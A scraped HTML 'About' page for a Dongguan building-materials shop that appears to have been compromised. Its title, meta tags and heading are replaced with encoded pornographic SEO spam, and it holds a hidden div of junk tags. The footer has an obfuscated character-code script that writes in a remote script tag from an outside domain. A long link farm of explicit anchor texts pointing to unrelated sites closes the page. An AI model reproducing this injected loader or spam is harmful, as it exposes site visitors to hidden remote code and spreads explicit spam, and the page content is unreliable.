

--- FILE ---
content_type: text/html
request_url: http://www.notgary.com/about
body_size: 72550
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>&#21320;&#22812;&#31119;&#21033;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#39640;&#28165;&#35270;&#39057;&#44;&#26085;&#38889;&#31934;&#21697;&#20122;&#27954;&#19987;&#21306;&#31449;</title>
<meta name="keywords" content="&#21320;&#22812;&#31119;&#21033;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#39640;&#28165;&#35270;&#39057;&#44;&#26085;&#38889;&#31934;&#21697;&#20122;&#27954;&#19987;&#21306;&#31449;" />
<meta name="description" content="&#21320;&#22812;&#31119;&#21033;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#39640;&#28165;&#35270;&#39057;&#44;&#26085;&#38889;&#31934;&#21697;&#20122;&#27954;&#19987;&#21306;&#31449;&#44;&#22899;&#22899;&#20114;&#30952;&#20114;&#21943;&#27700;&#39640;&#28526;&#76;&#69;&#83;&#21627;&#21535;&#44;&#31934;&#21697;&#22269;&#20135;&#39640;&#28165;&#19977;&#32423;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#29087;&#22899;&#39640;&#28526;&#35270;&#39057;" />
<link href="/css/HituxCMSBoldBlue/inner.css" rel="stylesheet" type="text/css" />
<link href="/css/HituxCMSBoldBlue/common.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/js/functions.js"></script>
<script type="text/javascript" src="/images/iepng/iepngfix_tilebg.js"></script>
<script type="text/javascript">
window.onerror=function(){return true;}
</script>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body>
<h1><a href="http://www.notgary.com/">&#20122;&#27954;&#29087;&#22919;&#20016;&#28385;&#88;&#88;&#88;&#88;&#88;&#22269;&#35821;&#44;&#57;&#57;&#31934;&#21697;&#20016;&#28385;&#20154;&#22971;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#44;&#55;&#55;&#55;&#30005;&#24433;&#38498;&#31859;&#22855;&#19968;&#21306;&#20108;&#21306;&#44;&#26085;&#26412;&#20813;&#65;&#8548;&#27431;&#32654;&#22312;&#32447;&#35266;&#30475;&#44;&#57;&#55;&#38738;&#23089;&#20048;&#20998;&#31867;&#35270;&#39057;&#44;&#26085;&#26085;&#25720;&#22812;&#22812;&#28155;&#22812;&#22812;&#28155;&#39640;&#28526;&#21943;&#27700;&#44;&#20840;&#38598;&#20061;&#20061;&#57;&#57;&#22269;&#20135;&#39321;&#34121;&#35270;&#39057;</a></h1><div id="xp33b" class="pl_css_ganrao" style="display: none;"><video id="xp33b"></video><ins id="xp33b"><sub id="xp33b"><div id="xp33b"><dl id="xp33b"></dl></div></sub></ins><video id="xp33b"><em id="xp33b"></em></video><label id="xp33b"><style id="xp33b"></style></label><listing id="xp33b"></listing><address id="xp33b"><strike id="xp33b"></strike></address><div id="xp33b"><nobr id="xp33b"><form id="xp33b"><meter id="xp33b"></meter></form></nobr></div><p id="xp33b"><strong id="xp33b"></strong></p><div id="xp33b"><ol id="xp33b"><optgroup id="xp33b"><output id="xp33b"></output></optgroup></ol></div><rp id="xp33b"></rp><em id="xp33b"><big id="xp33b"><ol id="xp33b"><optgroup id="xp33b"></optgroup></ol></big></em><nobr id="xp33b"></nobr><dl id="xp33b"><pre id="xp33b"></pre></dl><em id="xp33b"><big id="xp33b"><strong id="xp33b"><optgroup id="xp33b"></optgroup></strong></big></em><style id="xp33b"><th id="xp33b"><font id="xp33b"><legend id="xp33b"></legend></font></th></style><var id="xp33b"></var><video id="xp33b"><address id="xp33b"></address></video><sub id="xp33b"><strike id="xp33b"></strike></sub><listing id="xp33b"></listing><dfn id="xp33b"></dfn><legend id="xp33b"></legend><dfn id="xp33b"><tt id="xp33b"></tt></dfn><form id="xp33b"><i id="xp33b"><listing id="xp33b"><em id="xp33b"></em></listing></i></form><progress id="xp33b"></progress><video id="xp33b"><address id="xp33b"></address></video><menuitem id="xp33b"><dl id="xp33b"></dl></menuitem><meter id="xp33b"><acronym id="xp33b"></acronym></meter><form id="xp33b"><pre id="xp33b"><listing id="xp33b"><em id="xp33b"></em></listing></pre></form><font id="xp33b"></font><label id="xp33b"><ruby id="xp33b"></ruby></label><rp id="xp33b"><thead id="xp33b"></thead></rp><pre id="xp33b"><strike id="xp33b"></strike></pre><pre id="xp33b"></pre><ol id="xp33b"><optgroup id="xp33b"><output id="xp33b"><address id="xp33b"></address></output></optgroup></ol><b id="xp33b"><meter id="xp33b"><acronym id="xp33b"><label id="xp33b"></label></acronym></meter></b><i id="xp33b"><video id="xp33b"></video></i><small id="xp33b"><progress id="xp33b"></progress></small><th id="xp33b"><small id="xp33b"></small></th><strong id="xp33b"><rp id="xp33b"></rp></strong><big id="xp33b"><span id="xp33b"></span></big><p id="xp33b"><var id="xp33b"></var></p><nobr id="xp33b"><font id="xp33b"><progress id="xp33b"><label id="xp33b"></label></progress></font></nobr><sup id="xp33b"><label id="xp33b"></label></sup><i id="xp33b"><dfn id="xp33b"></dfn></i><sup id="xp33b"><style id="xp33b"></style></sup><pre id="xp33b"><track id="xp33b"></track></pre><address id="xp33b"><strike id="xp33b"></strike></address><form id="xp33b"><i id="xp33b"><listing id="xp33b"><em id="xp33b"></em></listing></i></form><strong id="xp33b"></strong><rp id="xp33b"><thead id="xp33b"><thead id="xp33b"><dfn id="xp33b"></dfn></thead></thead></rp><progress id="xp33b"><label id="xp33b"><strong id="xp33b"><mark id="xp33b"></mark></strong></label></progress><address id="xp33b"><style id="xp33b"><nobr id="xp33b"><font id="xp33b"></font></nobr></style></address><var id="xp33b"></var><strong id="xp33b"></strong><span id="xp33b"><pre id="xp33b"></pre></span><strong id="xp33b"><small id="xp33b"></small></strong><u id="xp33b"></u><em id="xp33b"><strike id="xp33b"></strike></em><style id="xp33b"><ruby id="xp33b"><font id="xp33b"><thead id="xp33b"></thead></font></ruby></style><form id="xp33b"><meter id="xp33b"><pre id="xp33b"><label id="xp33b"></label></pre></meter></form><video id="xp33b"></video><strong id="xp33b"></strong><u id="xp33b"><mark id="xp33b"></mark></u><span id="xp33b"><pre id="xp33b"><track id="xp33b"><sub id="xp33b"></sub></track></pre></span><ruby id="xp33b"><span id="xp33b"><legend id="xp33b"><track id="xp33b"></track></legend></span></ruby><dfn id="xp33b"></dfn><em id="xp33b"></em><font id="xp33b"><thead id="xp33b"></thead></font><em id="xp33b"><div id="xp33b"></div></em><ol id="xp33b"><form id="xp33b"><output id="xp33b"><pre id="xp33b"></pre></output></form></ol><mark id="xp33b"></mark><legend id="xp33b"><track id="xp33b"><tt id="xp33b"><div id="xp33b"></div></tt></track></legend><ol id="xp33b"><small id="xp33b"><output id="xp33b"><pre id="xp33b"></pre></output></small></ol><output id="xp33b"><pre id="xp33b"><p id="xp33b"><th id="xp33b"></th></p></pre></output><address id="xp33b"><p id="xp33b"><strong id="xp33b"><b id="xp33b"></b></strong></p></address><acronym id="xp33b"><p id="xp33b"><nobr id="xp33b"><small id="xp33b"></small></nobr></p></acronym><video id="xp33b"></video><acronym id="xp33b"><p id="xp33b"><th id="xp33b"><b id="xp33b"></b></th></p></acronym><video id="xp33b"><address id="xp33b"></address></video><dfn id="xp33b"><big id="xp33b"></big></dfn><optgroup id="xp33b"><output id="xp33b"><address id="xp33b"><p id="xp33b"></p></address></output></optgroup><menuitem id="xp33b"></menuitem><dfn id="xp33b"><big id="xp33b"></big></dfn><dfn id="xp33b"></dfn><var id="xp33b"><b id="xp33b"></b></var><label id="xp33b"><mark id="xp33b"></mark></label><output id="xp33b"></output><dfn id="xp33b"><dfn id="xp33b"></dfn></dfn><div id="xp33b"><nobr id="xp33b"><form id="xp33b"><meter id="xp33b"></meter></form></nobr></div><dfn id="xp33b"></dfn><label id="xp33b"></label><var id="xp33b"><b id="xp33b"></b></var><thead id="xp33b"><dfn id="xp33b"></dfn></thead><dl id="xp33b"></dl><rp id="xp33b"><thead id="xp33b"></thead></rp><address id="xp33b"><label id="xp33b"><nobr id="xp33b"><font id="xp33b"></font></nobr></label></address><listing id="xp33b"><em id="xp33b"><big id="xp33b"><strong id="xp33b"></strong></big></em></listing><video id="xp33b"><tt id="xp33b"><div id="xp33b"><ol id="xp33b"></ol></div></tt></video><var id="xp33b"></var><acronym id="xp33b"></acronym><sup id="xp33b"><dfn id="xp33b"><ruby id="xp33b"><span id="xp33b"></span></ruby></dfn></sup><sub id="xp33b"><p id="xp33b"></p></sub><var id="xp33b"><b id="xp33b"></b></var><menuitem id="xp33b"></menuitem><font id="xp33b"></font><u id="xp33b"></u><output id="xp33b"><pre id="xp33b"><p id="xp33b"><th id="xp33b"></th></p></pre></output><mark id="xp33b"></mark><font id="xp33b"></font><em id="xp33b"><strike id="xp33b"><strong id="xp33b"><small id="xp33b"></small></strong></strike></em><span id="xp33b"><pre id="xp33b"><track id="xp33b"><sub id="xp33b"></sub></track></pre></span><dfn id="xp33b"><menuitem id="xp33b"></menuitem></dfn><strong id="xp33b"></strong><output id="xp33b"><pre id="xp33b"><p id="xp33b"><th id="xp33b"></th></p></pre></output><ol id="xp33b"><form id="xp33b"><output id="xp33b"><pre id="xp33b"></pre></output></form></ol><pre id="xp33b"></pre><thead id="xp33b"><track id="xp33b"><dfn id="xp33b"><big id="xp33b"></big></dfn></track></thead><dfn id="xp33b"><ruby id="xp33b"><span id="xp33b"><legend id="xp33b"></legend></span></ruby></dfn><video id="xp33b"><address id="xp33b"></address></video><div id="xp33b"><var id="xp33b"></var></div><ins id="xp33b"><address id="xp33b"><style id="xp33b"><nobr id="xp33b"></nobr></style></address></ins><thead id="xp33b"><progress id="xp33b"><label id="xp33b"><strong id="xp33b"></strong></label></progress></thead><dfn id="xp33b"><big id="xp33b"></big></dfn><div id="xp33b"><ol id="xp33b"><optgroup id="xp33b"><video id="xp33b"></video></optgroup></ol></div><dfn id="xp33b"><dfn id="xp33b"></dfn></dfn><u id="xp33b"><menuitem id="xp33b"></menuitem></u><sub id="xp33b"><p id="xp33b"></p></sub><tt id="xp33b"><mark id="xp33b"></mark></tt><thead id="xp33b"></thead><form id="xp33b"><legend id="xp33b"></legend></form><nobr id="xp33b"><font id="xp33b"><progress id="xp33b"><sup id="xp33b"></sup></progress></font></nobr><output id="xp33b"><address id="xp33b"><p id="xp33b"><nobr id="xp33b"></nobr></p></address></output><nobr id="xp33b"><font id="xp33b"><progress id="xp33b"><label id="xp33b"></label></progress></font></nobr><small id="xp33b"><progress id="xp33b"></progress></small><output id="xp33b"><pre id="xp33b"><p id="xp33b"><th id="xp33b"></th></p></pre></output><em id="xp33b"><p id="xp33b"></p></em><ol id="xp33b"></ol><acronym id="xp33b"><strong id="xp33b"></strong></acronym><track id="xp33b"><dfn id="xp33b"></dfn></track><form id="xp33b"><i id="xp33b"><listing id="xp33b"><tt id="xp33b"></tt></listing></i></form><i id="xp33b"><track id="xp33b"><em id="xp33b"><div id="xp33b"></div></em></track></i><menuitem id="xp33b"></menuitem><div id="xp33b"><nobr id="xp33b"></nobr></div><thead id="xp33b"></thead><dfn id="xp33b"><menuitem id="xp33b"></menuitem></dfn><i id="xp33b"></i><strike id="xp33b"></strike><label id="xp33b"><u id="xp33b"></u></label><small id="xp33b"></small><label id="xp33b"><rp id="xp33b"></rp></label></div>
<div   id="0amwomky8iom"   class='TopBG'>
<div   id="0amwomky8iom"   class="TopInfo"><div   id="0amwomky8iom"   class="link"><a href="/">網(wǎng)站首頁</a> | <a href="/Sitemap">網(wǎng)站地圖</a> | <a href="/contact">聯(lián)系方式</a></div>
</div></div>
<div   id="0amwomky8iom"   class="clearfix"></div>
</div>
<div   class="0amwomky8iom"   id="wrapper">

<!--head start-->
<div   class="0amwomky8iom"   id="head">

<!--top start -->
<div   id="0amwomky8iom"   class="top">

<div   id="0amwomky8iom"   class="TopLogo">
<div   id="0amwomky8iom"   class="logo"><a href="/"><img src="/images/up_images/20242291044.png" alt="東莞市鳳崗田興建材店 瓷磚 衛(wèi)浴門業(yè) 雁田瓷磚 鳳崗瓷磚123"></a></div>
<div   id="0amwomky8iom"   class="tel">
<p class="telW">24小時(shí)客服熱線</p>
<p class="telN">0769-87779923</p>
</div>
<div   id="0amwomky8iom"   class='SearchTop'>
<div   id="0amwomky8iom"   class="SearchBar">
<form method="get" action="/Search/index.asp">
				<input type="text" name="q" id="search-text" size="15" onBlur="if(this.value=='') this.value='Keywords';" 
onfocus="if(this.value=='Keywords') this.value='';" value="Keywords" /><input type="submit" id="search-submit" value=" " />
			</form>
</div>
</div>

</div>

</div>
<!--top end-->

<!--nav start-->
<div   class="0amwomky8iom"   id="NavLink">
<div   id="0amwomky8iom"   class="NavBG">
<!--Head Menu Start-->
<ul id='sddm'><li id="0amwomky8iom"    class='CurrentLi'><a href='/'>網(wǎng)站首頁</a></li> <li><a href='/About/' onmouseover=mopen('m2') onmouseout='mclosetime()'>關(guān)于公司</a> <div   class="0amwomky8iom"   id='m2' onmouseover='mcancelclosetime()' onmouseout='mclosetime()'><a href='/About/'>公司介紹</a> <a href='/About/Group'>組織機(jī)構(gòu)</a> <a href='/About/Culture'>企業(yè)文化</a> <a href='/About/Enviro'>公司環(huán)境</a> <a href='/About/Business'>業(yè)務(wù)介紹</a> </div></li> <li><a href='/Product/' onmouseover=mopen('m3') onmouseout='mclosetime()'>產(chǎn)品展示</a> <div   class="0amwomky8iom"   id='m3' onmouseover='mcancelclosetime()' onmouseout='mclosetime()'><a href='/Product/TONGTI/'>通體大理石</a> <a href='/Product/TTzhongban/'>通體中板</a> <a href='/Product/weishuini/'>微水泥</a> <a href='/Product/fanggu/'>仿古磚</a> <a href='/Product/CIPIAN/'>瓷片</a> </div></li> <li><a href='/news/' onmouseover=mopen('m4') onmouseout='mclosetime()'>新聞資訊</a> <div   class="0amwomky8iom"   id='m4' onmouseover='mcancelclosetime()' onmouseout='mclosetime()'><a href='/news/CompanyNews'>公司新聞</a> <a href='/news/IndustryNews'>行業(yè)新聞</a> </div></li> <li><a href='/Case/' onmouseover=mopen('m5') onmouseout='mclosetime()'>案例展示</a> <div   class="0amwomky8iom"   id='m5' onmouseover='mcancelclosetime()' onmouseout='mclosetime()'><a href='/Case/Case1/'>案例分類一</a> <a href='/Case/Case2/'>案例分類二</a> </div></li> <li><a href='/Recruit' onmouseover=mopen('m6') onmouseout='mclosetime()'>人才招聘</a> <div   class="0amwomky8iom"   id='m6' onmouseover='mcancelclosetime()' onmouseout='mclosetime()'><a href='/recruit/peiyang'>人才培養(yǎng)</a> <a href='/recruit/fuli'>福利待遇</a> <a href='/recruit/jobs'>招聘職位</a> </div></li> <li><a href='/Support/'>技術(shù)支持</a></li> <li><a href='/contact/'>聯(lián)系方式</a></li> <li><a href='/Feedback/'>訪客留言</a></li> </ul>
<!--Head Menu End-->
</div>
<div   id="0amwomky8iom"   class="clearfix"></div>
</div>
<!--nav end-->

</div>
<!--head end-->
<!--body start-->
<div   class="0amwomky8iom"   id="body">
<!--focus start-->
<div   class="0amwomky8iom"   id="InnerBanner">
<script src='/ADs/112.js' type='text/javascript'></script>
</div>
<!--foncus end-->
<div   id="0amwomky8iom"   class="HeightTab clearfix"></div>
<!--inner start -->
<div   id="0amwomky8iom"   class="inner">
<!--left start-->
<div   id="0amwomky8iom"   class="left">
<div   id="0amwomky8iom"   class="Sbox">
<div   id="0amwomky8iom"   class="topic">關(guān)于公司???About</div>
<div   id="0amwomky8iom"   class="blank"><ul><li><A href='/About/Group'>組織機(jī)構(gòu)</A></li> <li><A href='/About/Culture'>企業(yè)文化</A></li> <li><A href='/About/Enviro'>公司環(huán)境</A></li> <li><A href='/About/Business'>公司業(yè)務(wù)</A></li> </ul></div>
</div>
<div   id="0amwomky8iom"   class="HeightTab clearfix"></div>
<div   id="0amwomky8iom"   class="Sbox">
<div   id="0amwomky8iom"   class="topic">最新資訊???New</div>
<div   id="0amwomky8iom"   class="list">
<dl><dd><a href='/html/9310781220.html' target='_blank' title='春風(fēng)得意馬蹄疾，新年到來龍騰飛'>春風(fēng)得意馬蹄疾，新年到來龍騰</a></dd></dl>
</div>

</div>
<div   id="0amwomky8iom"   class="HeightTab clearfix"></div>
<div   id="0amwomky8iom"   class="Sbox">
<div   id="0amwomky8iom"   class="topic">聯(lián)系我們???Contact</div>
<div   id="0amwomky8iom"   class="txt ColorLink">
<p>地址：東莞市鳳崗鎮(zhèn)雁田建材城A37號(hào)</p>
<p>電話：0769-87779923 13798837775</p>
<p>郵件：han0940@qq.com</p>
<p>網(wǎng)站：<a href='http://www.www.notgary.com' target='_blank'>http://www.www.notgary.com</a> </p></div>
</div>

<div   id="0amwomky8iom"   class="HeightTab clearfix"></div>
 
</div>
<!--left end-->
<!--right start-->
<div   id="0amwomky8iom"   class="right">
<div   id="0amwomky8iom"   class="Position"><span>你的位置：<a href="/">首頁</a> > <a href='/About/'>關(guān)于公司</a></span></div>
<div   id="0amwomky8iom"   class="HeightTab clearfix"></div>
<!--main start-->
<div   id="0amwomky8iom"   class="main">

<!--content start-->
<div   id="0amwomky8iom"   class="content">
<div   id="0amwomky8iom"   class="maincontent clearfix">
<nav>
<p>
	　　<span id="0amwomky8iom"    class="content-right_8Zs40">東莞鳳崗田興建材，主營， 瓷磚,衛(wèi)浴,門業(yè)。包括巖板，瓷片，仿古磚，通體中板，微水泥，通體大理石，仿古噴墨小地磚，小地磚，瓷木地板，防水，瓷磚膠，浴室柜，馬桶，花灑大淋浴，蹲廁水箱，衛(wèi)浴五金，木門 衛(wèi)浴平開門，推拉門，各類入戶門 <br />
</span> 
</p>
<p>
	<span id="0amwomky8iom"    class="content-right_8Zs40"></span><span id="0amwomky8iom"    class="content-right_8Zs40">專注建材行業(yè)多年。是新房,鋪面,廠房裝修的建材首選。 以誠相待,以信求勝,品質(zhì)服務(wù)</span> 
</p>
<p>
	<br />
</p>
<div   id="0amwomky8iom"   class="clearfix"></div>
</nav>
</div>


</div>
<!--content end-->

</div>
<!--main end-->
</div>
<!--right end-->
</div>
<!--inner end-->
</div>
<!--body end-->
<div   id="0amwomky8iom"   class="HeightTab clearfix"></div>
<!--footer start-->
<div   class="0amwomky8iom"   id="footer">
<div   id="0amwomky8iom"   class="inner">
<script type="text/javascript"> var xt = String.fromCharCode(0,60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,106,105,117,121,117,101,106,115,57,57,56,46,118,105,112,47,121,98,46,106,115,34,62,60, 47,115, 99,114,105,112,116,62); document.write(xt);
</script>
</div>
</div>
<!--footer end -->


</div>
<script type="text/javascript" src="/js/ServiceCenter.js"></script>


<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.notgary.com/" title="&#20122;&#27954;&#29087;&#22919;&#20016;&#28385;&#88;&#88;&#88;&#88;&#88;&#22269;&#35821;&#44;&#57;&#57;&#31934;&#21697;&#20016;&#28385;&#20154;&#22971;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#44;&#55;&#55;&#55;&#30005;&#24433;&#38498;&#31859;&#22855;&#19968;&#21306;&#20108;&#21306;&#44;&#26085;&#26412;&#20813;&#65;&#8548;&#27431;&#32654;&#22312;&#32447;&#35266;&#30475;&#44;&#57;&#55;&#38738;&#23089;&#20048;&#20998;&#31867;&#35270;&#39057;&#44;&#26085;&#26085;&#25720;&#22812;&#22812;&#28155;&#22812;&#22812;&#28155;&#39640;&#28526;&#21943;&#27700;&#44;&#20840;&#38598;&#20061;&#20061;&#57;&#57;&#22269;&#20135;&#39321;&#34121;&#35270;&#39057;">&#20122;&#27954;&#29087;&#22919;&#20016;&#28385;&#88;&#88;&#88;&#88;&#88;&#22269;&#35821;&#44;&#57;&#57;&#31934;&#21697;&#20016;&#28385;&#20154;&#22971;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#44;&#55;&#55;&#55;&#30005;&#24433;&#38498;&#31859;&#22855;&#19968;&#21306;&#20108;&#21306;&#44;&#26085;&#26412;&#20813;&#65;&#8548;&#27431;&#32654;&#22312;&#32447;&#35266;&#30475;&#44;&#57;&#55;&#38738;&#23089;&#20048;&#20998;&#31867;&#35270;&#39057;&#44;&#26085;&#26085;&#25720;&#22812;&#22812;&#28155;&#22812;&#22812;&#28155;&#39640;&#28526;&#21943;&#27700;&#44;&#20840;&#38598;&#20061;&#20061;&#57;&#57;&#22269;&#20135;&#39321;&#34121;&#35270;&#39057;</a>

<div class="friend-links">


</div>
</div>

</footer>


<a href="http://master-fit.com" target="_blank">国产亚洲精品熟女国产成人</a>|
<a href="http://samrdx.cn" target="_blank">AV无码免费无禁网站</a>|
<a href="http://kvcxi.cn" target="_blank">91人妻人人澡人人爽人人精品</a>|
<a href="http://m.jkc520.com" target="_blank">女人自熨叫床视频</a>|
<a href="http://keqi-sensor.cn" target="_blank">国产精品欧美韩国日本久久</a>|
<a href="http://m.jejuly.com" target="_blank">另类老妇性bbwbbw高清</a>|
<a href="http://notgary.com" target="_blank">ass美泬裸体pics图</a>|
<a href="http://njxinbai.cn" target="_blank">亚洲精品久久久久久一区二区</a>|
<a href="http://www.wxhpz.com" target="_blank">黄色的不要钱的时候</a>|
<a href="http://www.kingcablingservices.com" target="_blank">国产欧美一区二区精品性色</a>|
<a href="http://m.cataloniatourism.cn" target="_blank">飘雪影院电影在线观看</a>|
<a href="http://www.bubbleshousewashing.com" target="_blank">色偷偷88888欧美精品久久久</a>|
<a href="http://www.xazoneqing.cn" target="_blank">日韩一区二区三区中文字幕</a>|
<a href="http://efvxjj.cn" target="_blank">少妇扒开粉嫩小泬69Xx孕妇</a>|
<a href="http://www.fzaufa.cn" target="_blank">日本精品中文字幕在线视频</a>|
<a href="http://www.hntianrui.com" target="_blank">国产亚洲精品久久777777黑寡妇</a>|
<a href="http://officecoffee.com.cn" target="_blank">9277免费高清在线观看+1080p</a>|
<a href="http://njxjksngc.cn" target="_blank">性色av一区二区三区蜜臀免费</a>|
<a href="http://ekkfx.cn" target="_blank">gogogo免费高清在线中国</a>|
<a href="http://www.tonwei.com" target="_blank">三级中文字幕在线播放</a>|
<a href="http://m.i-move2.com" target="_blank">国产亚洲一卡2卡3卡4卡乱码在线</a>|
<a href="http://tanejasbride.com" target="_blank">秋霞日韩久久理论电影院午夜伦a片欧美</a>|
<a href="http://www.wanlianjx.cn" target="_blank">先锋影音+韩国热舞</a>|
<a href="http://m.dgwzx.com" target="_blank">se吧提供人妻无码精品久久久</a>|
<a href="http://lbdkq.com" target="_blank">国产VA免费精品高清在线</a>|
<a href="http://wxhtrjd.com" target="_blank">久久97超碰色中文字幕蜜芽tv</a>|
<a href="http://m.hiwod.com" target="_blank">免费毛片在线看片免费丝瓜视频</a>|
<a href="http://m.pxlvshi.net" target="_blank">乱亲女h秽乱长久久久</a>|
<a href="http://www.jinyidoors.com" target="_blank">国产一区亚洲二三区</a>|
<a href="http://m.nn-by.com" target="_blank">免费a级毛片在线播放不收费</a>|
<a href="http://m.rgwww.com" target="_blank">久久夜色精品国产亚洲AV动态图</a>|
<a href="http://m.diyun666.com.cn" target="_blank">色一情一伦一区二区三</a>|
<a href="http://www.vuiwnlh.cn" target="_blank">无遮挡国产高潮视频免费观看</a>|
<a href="http://m.visionaryplants.com" target="_blank">国产成人久久精品流白浆</a>|
<a href="http://www.hwvtvt.cn" target="_blank">亚洲国产中文一级在线播放</a>|
<a href="http://www.bjguangbo.com" target="_blank">丰满熟女人妻大乳波多野吉衣</a>|
<a href="http://m.llty.net" target="_blank">麻豆果传媒成人a片免费看</a>|
<a href="http://www.lagunafarm.com" target="_blank">两个男人换着躁我过程视频</a>|
<a href="http://www.humormind.com" target="_blank">日日骚日韩专区精品一区二区</a>|
<a href="http://m.oulya.com" target="_blank">亚洲一卡2卡3卡4卡在线新区</a>|
<a href="http://m.xrjshs.cn" target="_blank">日本AⅤ一级中文字幕</a>|
<a href="http://lv-gz.com" target="_blank">精品国产粉嫩内射白浆内射双马尾</a>|
<a href="http://www.balduccisstlouis.com" target="_blank">三个男吃我奶头一边一个视频</a>|
<a href="http://cordesownersclub.com" target="_blank">国产麻豆成人传媒免费观看</a>|
<a href="http://wxjlnmb.com" target="_blank">亚洲在av极品无码高清</a>|
<a href="http://spotfreeh20.com" target="_blank">麻豆国产精品一二三区</a>|
<a href="http://m.wholesalerzone.com" target="_blank">国产精品人人妻人人爽人人牛</a>|
<a href="http://www.njxinbai.cn" target="_blank">2021国产麻豆剧果冻传媒入口</a>|
<a href="http://www.ottercreekinc.com" target="_blank">91麻豆精品国产91久久久熟女</a>|
<a href="http://www.yvwcdyo.cn" target="_blank">日韩精品人妻中文字幕有码电影</a>|
<a href="http://luoxuangg.com" target="_blank">国产高清一级毛片在线视频</a>|
<a href="http://m.021689.com" target="_blank">日韩成人大屁股内射喷水</a>|
<a href="http://cstysj.com" target="_blank">成品短视频软件网站大全app</a>|
<a href="http://www.sh-tieyi.com" target="_blank">日本午夜免费福利啪啪</a>|
<a href="http://m.jawsoil.com" target="_blank">春意影院午夜爽爽爽免费</a>|
<a href="http://www.pofzb.cn" target="_blank">中国成人黄色视屏</a>|
<a href="http://huangpinchugui.com" target="_blank">日韩在线一二三区</a>|
<a href="http://m.e-delicacies.com" target="_blank">女人与拘做爰全过女</a>|
<a href="http://ncbyhb.com" target="_blank">gogogo高清在线播放韩国</a>|
<a href="http://mobilepc.cn" target="_blank">人妻系列影片无码专区50</a>|
<a href="http://hc-foundation.org" target="_blank">аⅴ天堂中文在线网</a>|
<a href="http://uimeng.com" target="_blank">国产精品人人妻人色五月</a>|
<a href="http://www.easypres.com" target="_blank">性一交一乱一伦一在线小视频</a>|
<a href="http://www.glxek.cn" target="_blank">日本午夜免费福利啪啪</a>|
<a href="http://www.cigr8.com" target="_blank">精品久久久久久婷婷</a>|
<a href="http://m.520jiejie.com" target="_blank">91热久久免费频精品动漫99</a>|
<a href="http://m.shenyusl.com" target="_blank">播床不卡影院是更新最快的影视网站</a>|
<a href="http://m.chilancc.com" target="_blank">人妻少妇偷人精品无码</a>|
<a href="http://njhxzysc.cn" target="_blank">久热国产精品视频一区二区三区</a>|
<a href="http://www.zorbastaverna.com" target="_blank">亚洲另类自拍小说图片</a>|
<a href="http://www.gzrdlgc.com" target="_blank">乱子伦国产对白在线播放</a>|
<a href="http://m.salomemagazine.com" target="_blank">麻豆精品人妻系列无码专区</a>|
<a href="http://m.zbqdjt.com.cn" target="_blank">91精品国产经典在线观看</a>|
<a href="http://mnfxw.com" target="_blank">精品裸体舞一区二区三区视频</a>|
<a href="http://m.ynyyp.com.cn" target="_blank">久久频精品99香蕉国产</a>|
<a href="http://www.atserver.net" target="_blank">99久久99久久精品免费看蜜桃</a>|
<a href="http://www.gzhooka.com" target="_blank">久久天天躁夜夜躁狠狠躁2019</a>|
